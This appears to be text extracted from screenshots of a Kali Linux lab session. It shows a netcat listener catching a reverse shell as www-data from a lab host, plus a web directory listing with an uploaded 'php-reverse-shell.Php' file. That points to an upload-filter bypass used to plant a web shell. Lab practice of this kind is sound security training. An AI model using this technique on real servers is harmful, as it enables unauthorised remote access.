 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -v -n -l -p 8080
listening on [any] 8080 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.8] 57409
Linux debian 2.6.32-5-amd64 #1 SMP Sun May 6 04:00:17 UTC 2012 x86_64 GNU/Linux
13:29:01 up 7 min, 6 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
user tty2 13:21 7:13 0.00s 0.00s -bash
user tty3 13:21 7:13 0.00s 0.00s -bash
user tty4 13:21 7:13 0.00s 0.00s -bash
user tty5 13:21 7:13 0.00s 0.00s -bash
user tty6 13:21 7:13 0.00s 0.00s -bash
user tty1 13:21 7:13 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$
Index of /admin/uploads
10.0.2.8/admin/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Index of /admin/uploads
Name Last modified Size Description
Parent Directory -
cthulhu.png 20-Jun-2012 02:23 27K
hacker.png 20-Jun-2012 02:23 24K
php-reverse-shell.Php 10-Nov-2023 13:28 5.4K
ruby.jpg 20-Jun-2012 02:23 11K
Apache/2.2.16 (Debian) Server at 10.0.2.8 Port 80